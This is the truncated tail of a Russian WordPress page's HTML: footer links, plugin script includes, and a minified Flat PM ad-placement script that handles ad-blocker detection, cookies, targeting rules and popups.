			    	   					<a href="https://dosaaf68.ru/prochee/raport-po-administrativnomu-pravonarusheniyu-eto">Рапорт по административному правонарушению это</a>
		    	   					</div>
								</div>
														</div>
					</div>
				</div>
				
	</main>
	<aside class="sidebar">
    
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dosaaf68.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://dosaaf68.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://dosaaf68.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://dosaaf68.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://dosaaf68.ru/kontakty">Контакты</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><style>.lazyload,.lazyloading{opacity:0;}.lazyloaded{opacity:1;transition:opacity 300ms;}</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://dosaaf68.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.6.1'></script><script data-noptimize="1">function c_webp(A){var n=new Image;n.onload=function(){var e=0<n.width&&0<n.height;A(e)},n.onerror=function(){A(!1)},n.src='[data-uri]'}function s_webp(e){window.supportsWebP=e}c_webp(s_webp);document.addEventListener('lazybeforeunveil',function({target:c}){supportsWebP&&['data-src','data-srcset'].forEach(function(a){attr=c.getAttribute(a),null!==attr&&c.setAttribute(a,attr.replace(/\/client\//,'/client/to_webp,'))})});</script><script type='text/javascript'>

</script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/plugins/table-of-contents-plus/front.min.js'></script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/plugins/vote2x/vote2x.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js'></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 